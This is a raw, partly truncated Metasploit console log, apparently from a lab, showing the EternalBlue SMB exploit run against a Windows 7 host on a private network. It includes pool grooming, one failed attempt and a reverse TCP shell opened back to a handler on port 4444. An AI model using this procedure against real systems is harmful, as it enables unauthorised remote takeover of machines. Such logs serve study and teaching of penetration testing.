 exploit(windows/smb/ms17_010_eternalblue) > run
to the target. Type :help for more information.
*] Started reverse TCP handler on 192.168.113.157:4444
*] 192.168.113.13:445 - Connecting to target for exploitation.
+] 192.168.113.13:445 - Connection established for exploitation.
+] 192.168.113.13:445 - Target OS selected valid for OS indicated by SMB reply
*] 192.168.113.13:445 - CORE raw buffer dump (25 bytes)
*] 192.168.113.13:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
*] 192.168.113.13:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
+] 192.168.113.13:445 - Target arch selected valid for arch indicated by DCE/RPC reply
*] 192.168.113.13:445 - Trying exploit with 12 Groom Allocations.
*] 192.168.113.13:445 - Sending all but last fragment of exploit packet
*] 192.168.113.13:445 - Starting non-paged pool grooming
+] 192.168.113.13:445 - Sending SMBv2 buffers
+] 192.168.113.13:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
*] 192.168.113.13:445 - Sending final SMBv2 buffers.
*] 192.168.113.13:445 - Sending last fragment of exploit packet!
*] 192.168.113.13:445 - Receiving response from exploit packet
+] 192.168.113.13:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
*] 192.168.113.13:445 - Sending egg to corrupted connection.
*] 192.168.113.13:445 - Triggering free of corrupted buffer.
-] 192.168.113.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-] 192.168.113.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-] 192.168.113.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
*] 192.168.113.13:445 - Connecting to target for exploitation.
+] 192.168.113.13:445 - Connection established for exploitation.
+] 192.168.113.13:445 - Target OS selected valid for OS indicated by SMB reply
*] 192.168.113.13:445 - CORE raw buffer dump (25 bytes)
*] 192.168.113.13:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
*] 192.168.113.13:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
+] 192.168.113.13:445 - Target arch selected valid for arch indicated by DCE/RPC reply
*] 192.168.113.13:445 - Trying exploit with 17 Groom Allocations.
*] 192.168.113.13:445 - Sending all but last fragment of exploit packet
*] 192.168.113.13:445 - Starting non-paged pool grooming
+] 192.168.113.13:445 - Sending SMBv2 buffers
+] 192.168.113.13:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
*] 192.168.113.13:445 - Sending final SMBv2 buffers.
*] 192.168.113.13:445 - Sending last fragment of exploit packet!
*] 192.168.113.13:445 - Receiving response from exploit packet
+] 192.168.113.13:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
*] 192.168.113.13:445 - Sending egg to corrupted connection.
*] 192.168.113.13:445 - Triggering free of corrupted buffer.
*] Command shell session 1 opened (192.168.113.157:4444 -> 192.168.113.13:49204) at 2019-04-08 21:02:36 +0800
+] 192.168.113.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 192.168.113.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 192.168.113.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[02]: fe80::81e5:c05d:6222:8c11